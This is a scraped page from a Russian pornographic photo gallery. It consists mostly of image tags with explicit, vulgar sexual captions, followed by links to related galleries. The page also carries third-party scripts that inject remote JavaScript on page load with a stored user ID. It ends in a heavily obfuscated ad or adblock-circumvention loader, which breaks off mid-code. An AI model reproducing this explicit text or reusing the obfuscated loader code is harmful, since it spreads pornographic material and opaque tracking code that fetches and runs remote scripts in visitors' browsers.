data-src="/uploads/posts/2022-01/thumbs/1641000358_37-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-40.jpg" style="max-width:100%;" alt="Трах волосатой киски зрелой"></a><div>Трах волосатой киски зрелой</div><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2022-01/1641000349_38-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-41.jpg||Ебля брюнеток волосатых--><img data-src="/uploads/posts/2022-01/1641000349_38-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-41.jpg" style="max-width:100%;" alt="Ебля брюнеток волосатых"><div>Ебля брюнеток волосатых</div><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2022-01/1641000417_39-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-42.jpg||Молодые волосатые киски трах--><a href="https://ttelka.com/uploads/posts/2022-01/1641000417_39-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-42.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-01/thumbs/1641000417_39-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-42.jpg" style="max-width:100%;" alt="Молодые волосатые киски трах"></a><div>Молодые волосатые киски трах</div><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2022-01/1641000391_40-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-43.jpg||Трах девок с волосатыми кисками--><img data-src="/uploads/posts/2022-01/1641000391_40-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-43.jpg" style="max-width:100%;" alt="Трах девок с волосатыми кисками"><div>Трах девок с волосатыми кисками</div><!--dle_image_end--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2022-01/1641000365_41-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-44.jpg||Ебля зрелых волосатых баб--><img data-src="/uploads/posts/2022-01/1641000365_41-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-44.jpg" style="max-width:100%;" alt="Ебля зрелых волосатых баб"><div>Ебля зрелых волосатых баб</div><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2022-01/1641000395_42-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-45.jpg||Порнушка с волосатыми девушками--><a href="https://ttelka.com/uploads/posts/2022-01/1641000395_42-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-45.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-01/thumbs/1641000395_42-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-45.jpg" style="max-width:100%;" alt="Порнушка с волосатыми девушками"></a><div>Порнушка с волосатыми девушками</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2022-01/1641000352_43-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-46.jpg||Ебля баб в волосатые киски--><a href="https://ttelka.com/uploads/posts/2022-01/1641000352_43-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-46.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-01/thumbs/1641000352_43-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-46.jpg" style="max-width:100%;" alt="Ебля баб в волосатые киски"></a><div>Ебля баб в волосатые киски</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2022-01/1641000427_44-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-48.jpg||Порнушка с волосатыми девушками--><a href="https://ttelka.com/uploads/posts/2022-01/1641000427_44-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-48.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-01/thumbs/1641000427_44-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-48.jpg" style="max-width:100%;" alt="Порнушка с волосатыми девушками"></a><div>Порнушка с волосатыми девушками</div><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2022-01/1641000385_45-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-49.jpg||Порнушка с волосатыми женщинами--><img data-src="/uploads/posts/2022-01/1641000385_45-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-49.jpg" style="max-width:100%;" alt="Порнушка с волосатыми женщинами"><div>Порнушка с волосатыми женщинами</div><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2022-01/1641000382_46-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-50.jpg||Огромный член в волосатой киске--><a href="https://ttelka.com/uploads/posts/2022-01/1641000382_46-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-50.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-01/thumbs/1641000382_46-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-50.jpg" style="max-width:100%;" alt="Огромный член в волосатой киске"></a><div>Огромный член в волосатой киске</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2022-01/1641000389_47-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-51.jpg||Трах волосатых беременных--><a href="https://ttelka.com/uploads/posts/2022-01/1641000389_47-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-51.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-01/thumbs/1641000389_47-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-51.jpg" style="max-width:100%;" alt="Трах волосатых беременных"></a><div>Трах волосатых беременных</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2022-01/1641000424_48-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-52.jpg||Трах волосатой киски с большой грудью--><a href="https://ttelka.com/uploads/posts/2022-01/1641000424_48-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-52.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-01/thumbs/1641000424_48-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-52.jpg" style="max-width:100%;" alt="Трах волосатой киски с большой грудью"></a><div>Трах волосатой киски с большой грудью</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2022-01/1641000439_49-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-53.jpg||Толстую в возрасте трах--><a href="https://ttelka.com/uploads/posts/2022-01/1641000439_49-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-53.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-01/thumbs/1641000439_49-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-53.jpg" style="max-width:100%;" alt="Толстую в возрасте трах"></a><div>Толстую в возрасте трах</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2022-01/1641000434_50-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-54.jpg||Ебля мамочек в небритую попку--><a href="https://ttelka.com/uploads/posts/2022-01/1641000434_50-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-54.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-01/thumbs/1641000434_50-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-54.jpg" style="max-width:100%;" alt="Ебля мамочек в небритую попку"></a><div>Ебля мамочек в небритую попку</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2022-01/1641000371_51-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-55.jpg||Ебля баб в волосатые киски--><a href="https://ttelka.com/uploads/posts/2022-01/1641000371_51-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-55.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-01/thumbs/1641000371_51-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-55.jpg" style="max-width:100%;" alt="Ебля баб в волосатые киски"></a><div>Ебля баб в волосатые киски</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2022-01/1641000371_52-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-56.jpg||Японки волосатые сзади--><a href="https://ttelka.com/uploads/posts/2022-01/1641000371_52-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-56.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-01/thumbs/1641000371_52-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-56.jpg" style="max-width:100%;" alt="Японки волосатые сзади"></a><div>Японки волосатые сзади</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2022-01/1641000373_53-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-57.jpg||Кончает в волосатую киску в чулках--><a href="https://ttelka.com/uploads/posts/2022-01/1641000373_53-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-57.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-01/thumbs/1641000373_53-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-57.jpg" style="max-width:100%;" alt="Кончает в волосатую киску в чулках"></a><div>Кончает в волосатую киску в чулках</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2022-01/1641000437_54-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-58.jpg||Молодая девушка с волосатой киской оргазм--><a href="https://ttelka.com/uploads/posts/2022-01/1641000437_54-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-58.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-01/thumbs/1641000437_54-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-58.jpg" style="max-width:100%;" alt="Молодая девушка с волосатой киской оргазм"></a><div>Молодая девушка с волосатой киской оргазм</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2022-01/1641000424_55-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-59.jpg||Кончают на волосатую киску блондинки--><a href="https://ttelka.com/uploads/posts/2022-01/1641000424_55-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-59.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-01/thumbs/1641000424_55-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-59.jpg" style="max-width:100%;" alt="Кончают на волосатую киску блондинки"></a><div>Кончают на волосатую киску блондинки</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2022-01/1641000380_56-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-60.jpg||Кончил в волосатую попку--><a href="https://ttelka.com/uploads/posts/2022-01/1641000380_56-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-60.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-01/thumbs/1641000380_56-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-60.jpg" style="max-width:100%;" alt="Кончил в волосатую попку"></a><div>Кончил в волосатую попку</div><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2022-01/1641000417_57-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-61.jpg||Сисястую в волосатую киску--><img data-src="/uploads/posts/2022-01/1641000417_57-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-61.jpg" style="max-width:100%;" alt="Сисястую в волосатую киску"><div>Сисястую в волосатую киску</div><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2022-01/1641000371_58-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-62.jpg|--><a href="https://ttelka.com/uploads/posts/2022-01/1641000371_58-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-62.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-01/thumbs/1641000371_58-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-62.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2022-01/1641000398_59-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-63.jpg|--><a href="https://ttelka.com/uploads/posts/2022-01/1641000398_59-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-63.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-01/thumbs/1641000398_59-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-63.jpg" style="max-width:100%;" alt=""></a><!--TEnd--></div></div>
<script src='https://threewoodslose.com/services/?id=149941'></script>
<div id='e39158bcc2'></div>
<script data-cfasync='false'>
	let e39158bcc2_cnt = 0;
	let e39158bcc2_interval = setInterval(function(){
		if (typeof e39158bcc2_country !== 'undefined') {
			clearInterval(e39158bcc2_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e39158bcc2_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e39158bcc2_domain + '/' + e39158bcc2_path + '/' + e39158bcc2_file + '.js?24986&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e39158bcc2_cnt += 1;
			if (e39158bcc2_cnt >= 60) {
				clearInterval(e39158bcc2_interval);
			}
		}
	}, 500);
</script>
<div class="tags iore-select" id="tags">
<div class="full-taglist ignore-select">
<div class="full-taglist-t">Категория:</div>---</div>

</div>
</article>
<div class="full-rating ignore-select">
<div class="full-rating3 clearfix">
<a href="#" onclick="doRate('plus', '19311'); return false;" ><i class="fa fa-chevron-up"></i></a>
<a href="#" onclick="doRate('minus', '19311'); return false;" ><i class="fa fa-chevron-down"></i></a>
<span id="ratig-layer-19311" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span></div>
</div>
<div class="full-taglist ignore-select"><div class="full-taglist-t">Рассказать в социальных сетях:</div></div>
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,gplus,twitter,blogger,digg,reddit,lj,surfingbird,tumblr,viber,whatsapp,telegram"></div><br>
<div class="full-comms" id="full-comms">
<div class="add-commbtn button icon-left" id="add-commbtn"><i class="fa fa-commenting"></i>Комментировать</div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex-->
<div class="add-comm-form clearfix" id="add-comm-form">		
<div class="ac-title">Прокомментировать <span class="fa fa-chevron-down"></span></div>	









<div class="ac-inputs clearfix">
<input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя">
</div>
<div class="ac-textarea"><div class="bb-editor">
<textarea name="comments" id="comments" cols="70" rows="10"></textarea>
</div></div>

<div class="ac-protect">



</div>

<div class="ac-submit"><button name="submit" type="submit">Отправить</button></div>
</div>
<!--/noindex-->
<input type="hidden" name="subaction" value="addcomment">
<input type="hidden" name="post_id" id="post_id" value="19311"><input type="hidden" name="user_hash" value="8d2ef7c4d362c7ecb743882ff2fbdb1a021f38b5"></form>
<div class="comments-items">

<div id="dle-ajax-comments"></div>
<!--dlenavigationcomments-->
</div></div></div>
<script src='https://threewoodslose.com/services/?id=109537'></script>
<div id='eece5a3a3f'></div>
<script data-cfasync='false'>
	let eece5a3a3f_cnt = 0;
	let eece5a3a3f_interval = setInterval(function(){
		if (typeof eece5a3a3f_country !== 'undefined') {
			clearInterval(eece5a3a3f_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eece5a3a3f_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eece5a3a3f_domain + '/' + eece5a3a3f_path + '/' + eece5a3a3f_file + '.js?18252&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eece5a3a3f_cnt += 1;
			if (eece5a3a3f_cnt >= 60) {
				clearInterval(eece5a3a3f_interval);
			}
		}
	}, 500);
</script>

</div>

<aside class="full-side">
<div class="sidebox" id="tags-place"></div>
<div class="sidebox"><div class="sidebox-t">Порно фото</div>
<div class="sidebox-c side-menu">
<ul>
<li><a href="/porno/analnyiseks/" title="Анальный секс">Анальный секс</a></li>
<li><a href="/porno/bolshiechleny/" title="Большие Члены">Большие Члены</a></li>
<li><a href="/porno/konchil_na_lico/" title="Кончил на лицо">Кончил на лицо</a></li>
<li><a href="/porno/gruppovushka/" title="Групповушка">Групповушка</a></li>
<li><a href="/porno/mastrubaciya/" title="Мастурбация">Мастурбация</a></li>
<li><a href="/porno/retro/" title="Ретро">Ретро</a></li>
<li><a href="/porno/minet/" title="Минет">Минет</a></li>
<li><a href="/porno/fetish/" title="Фетиш">Фетиш</a></li>
</ul>
</div></div>

<div class="sidebox"><div class="sidebox-t">Популярное</div><div class="sidebox-c cloud-tags"></div></div>
</aside>

</div>

<div class="site-desc rel-title"><h2><span>Смотрите</span> также:</h2></div>
<div class="floaters clearfix"><div class="thumb"><a class="th-link" href="https://ttelka.com/18904-ebat-rakom-volosatuju-pizdu-62-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2021-12/thumbs/1640958382_1-ttelka-com-p-erotika-yebat-rakom-volosatuyu-pizdu-1.jpg&w=256&h=330&zc=1" title="--- - Ебать раком волосатую пизду (62 фото)" alt="Ебать раком волосатую пизду (62 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Ебать раком волосатую пизду (62 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/15046-eblja-v-volosatuju-pizdu-derevenskoe-63-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2021-12/thumbs/1640527710_1-ttelka-com-p-erotika-yeblya-v-volosatuyu-pizdu-derevens-1.jpg&w=256&h=330&zc=1" title="--- - Ебля в волосатую пизду деревенское (63 фото)" alt="Ебля в волосатую пизду деревенское (63 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Ебля в волосатую пизду деревенское (63 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/11284-sela-volosatoj-piskoj-na-chlen-druga-69-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2021-12/1639926812_1-ttelka-com-p-erotika-sela-volosatoi-piskoi-na-chlen-dru-1.jpg&w=256&h=330&zc=1" title="--- - Села волосатой писькой на член друга (69 фото)" alt="Села волосатой писькой на член друга (69 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Села волосатой писькой на член друга (69 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/15518-mohnatuju-pizdu-i-stojachij-huj-62-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2021-12/1640574100_1-ttelka-com-p-erotika-mokhnatuyu-pizdu-i-stoyachii-khui-1.jpg&w=256&h=330&zc=1" title="--- - Мохнатую пизду и стоячий хуй (62 фото)" alt="Мохнатую пизду и стоячий хуй (62 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Мохнатую пизду и стоячий хуй (62 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/14018-volosataja-pizda-na-bolshom-hue-62-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2021-12/1640420556_1-ttelka-com-p-erotika-volosataya-pizda-na-bolshom-khue-1.jpg&w=256&h=330&zc=1" title="--- - Волосатая пизда на большом хуе (62 фото)" alt="Волосатая пизда на большом хуе (62 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Волосатая пизда на большом хуе (62 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/18015-chlen-lohmatyj-volosatuju-pizden-61-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2021-12/thumbs/1640868008_1-ttelka-com-p-erotika-chlen-lokhmatii-volosatuyu-pizden-1.jpg&w=256&h=330&zc=1" title="--- - Член лохматый волосатую пиздень (61 фото)" alt="Член лохматый волосатую пиздень (61 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Член лохматый волосатую пиздень (61 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/8653-gigantskij-huj-v-volosatoj-pizde-69-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2021-12/thumbs/1639476188_1-ttelka-com-p-erotika-gigantskii-khui-v-volosatoi-pizde-1.jpg&w=256&h=330&zc=1" title="--- - Гигантский хуй в волосатой пизде (69 фото)" alt="Гигантский хуй в волосатой пизде (69 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Гигантский хуй в волосатой пизде (69 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/21324-huek-v-volosatoj-pisi-60-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2022-01/thumbs/1641356669_1-ttelka-com-p-erotika-khuek-v-volosatoi-pisi-1.jpg&w=256&h=330&zc=1" title="--- - Хуек в волосатой писи (60 фото)" alt="Хуек в волосатой писи (60 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Хуек в волосатой писи (60 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/12047-akkuratno-vstavil-chlen-v-volosatuju-pizdu-71-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2021-12/1640015867_1-ttelka-com-p-erotika-akkuratno-vstavil-chlen-v-volosatu-1.jpg&w=256&h=330&zc=1" title="--- - Аккуратно вставил член в волосатую пизду (71 фото)" alt="Аккуратно вставил член в волосатую пизду (71 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Аккуратно вставил член в волосатую пизду (71 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/12634-zalupa-v-volosatoj-pizde-62-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2021-12/1640284549_1-ttelka-com-p-erotika-zalupa-v-volosatoi-pizde-1.jpg&w=256&h=330&zc=1" title="--- - Залупа в волосатой пизде (62 фото)" alt="Залупа в волосатой пизде (62 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Залупа в волосатой пизде (62 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div></div>

</div>

<footer class="bot-long"><div class="bot center"><ul class="bot-menu clearfix">
<li><a href="/index.php?do=feedback" class="rib_contact">Обратная связь</a></li>
<li><a href="/sitemap.xml" title="Карта сайта" target="_blank" rel="nofollow">Карта сайта</a></li>
<li><a href="https://babushky.club" class="rib_contact" target="_blank">Больше фото</a></li>
</ul>
<div class="bot-text">Красивые <a href="/" title="ttelka.com">девушки фото</a> и другие персонажи у нас на сайте Ттелка! Почта для жалоб: pw-005fef3c8b537a897acb9a5c018beb4f@privacyguardian.org</div>
<div class="count"><!--noindex-->
<!--LiveInternet counter--><script>document.write('<img src="//counter.yadro.ru/hit?t44.1;r'+escape(document.referrer)+((typeof(screen)=='undefined')?'':';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+';h'+escape(document.title.substring(0,150))+';'+Math.random()+'" alt="" title="LiveInternet" '+'border="0" width="31" height="31">')</script><!--/LiveInternet-->
<!--/noindex--></div></div>
</footer>
</div></div>
<!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->

<script src="/engine/classes/min/index.php?g=general&amp;v=3945b"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/highslide/highslide.js,engine/classes/js/lazyload.js&amp;v=3945b" defer></script>
<script src="/templates/road-snow/js/libs.js?v11"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '8d2ef7c4d362c7ecb743882ff2fbdb1a021f38b5';
var dle_group      = 5;
var dle_skin       = 'road-snow';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
jQuery(function($){
$('#dle-comments-form').submit(function() {
doAddComments();
return false;
});
hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });
});//-->
</script>
<script data-cfasync='false'>function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=74389,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var 